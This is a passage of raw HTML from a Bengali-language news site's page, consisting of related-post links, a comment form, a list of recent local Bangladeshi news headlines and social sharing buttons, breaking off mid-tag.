						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/11/19/%e0%a6%8f%e0%a6%b8%e0%a6%a1%e0%a6%bf%e0%a6%9c%e0%a6%bf-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%b8/" title="6:12 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-11-19T18:12:51+06:00">November 19, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2020/04/13/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%82%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%9f%e0%a7%87%e0%a6%b2%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%a8-%e0%a6%b8/" title="বিনামূল্যে টেলিমেডিসিন সেবা চালু করলো বিএমএসএ">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2020/04/BMSA-SEBA_dmoity-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2020/04/13/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%82%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%9f%e0%a7%87%e0%a6%b2%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%a8-%e0%a6%b8/" rel="bookmark" title="বিনামূল্যে টেলিমেডিসিন সেবা চালু করলো বিএমএসএ">
								বিনামূল্যে টেলিমেডিসিন সেবা চালু করলো বিএমএসএ							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/04/13/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%82%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%9f%e0%a7%87%e0%a6%b2%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%a1%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%a8-%e0%a6%b8/" title="9:25 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-04-13T21:25:53+06:00">April 13, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/02/05/%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%E0%A6%96%E0%A6%BE%E0%A6%A4%E0%A7%87%E0%A6%B0-%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%AE%E0%A7%82%E0%A6%B0%E0%A7%8D/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dmoitry.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2141' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="cm-widget-title"><span>সর্বশেষ খবর</span></h3>
		<ul>
											<li>
					<a href="https://dmoitry.com/2025/12/17/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87/">বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/22/%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%ab%e0%a7%8b%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be/">স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/18/%e0%a6%ad%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7%e0%a7%80-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%a4/">ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/16/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%b8/">খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/02/%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97%e0%a6%ae%e0%a7%81%e0%a6%95/">জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/24/%e0%a6%97%e0%a6%be%e0%a6%9b-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%ab%e0%a6%b2-%e0%a6%a8%e0%a6%bf%e0%a6%93-%e0%a6%a8%e0%a6%be-%e0%a6%8f%e0%a6%87-%e0%a6%95%e0%a6%a5%e0%a6%be-%e0%a6%ac%e0%a7%83/">গাছ থেকে ফল নিও না এই কথা বৃক্ষ বলে না</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/22/%e0%a6%ae%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8b%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%b0%e0%a7%8d/">মাইলস্টোন স্কুল শিক্ষার্থীদের স্মরণে বান্দরবান বিএনপির দোয়া ও মিলাদ মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/21/%e0%a6%a6%e0%a7%8b%e0%a6%b7%e0%a7%80-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%be-%e0%a6%aa%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a6%be/">দোষী কর্মকর্তা পদায়ন: পাহাড়ের নিরাপত্তা ও মর্যাদার প্রতি সরাসরি আঘাত</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/20/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%aa%e0%a7%87%e0%a6%9b%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%8f/">জাতীয় নির্বাচন পেছাতে একটি গোষ্ঠী অপপ্রচার চালাচ্ছে- সাচিং প্রু জেরী</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/20/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%95%e0%a6%9f%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/">বান্দরবানকে নিয়ে কটুক্তি করায় সারজিস আলমের দুঃখ প্রকাশ</a>
									</li>
					</ul>

		</aside><aside id="colormag_featured_posts_vertical_widget-22" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >প্রবাসের খবর</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা"><img width="348" height="198" src="https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা" decoding="async" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা" srcset="https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759.jpg 348w, https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759-300x171.jpg 300w" sizes="(max-width: 348px) 100vw, 348px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা">
				বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="1:40 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-01T01:40:46+06:00">February 1, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>কূটনীতিক প্রতিবেদক, দৈনিক সচিত্র মৈত্রী : ব্রিটেনে বাংলাদেশী কমিউনিটির প্রতিনিধিত্বশীল সংগঠন লন্ডন বাংলা প্রেসক্লাব নানা পর্যায়ের ব্যক্তিত্ব ও প্রতিষ্ঠানকে কথা</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F&title=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" 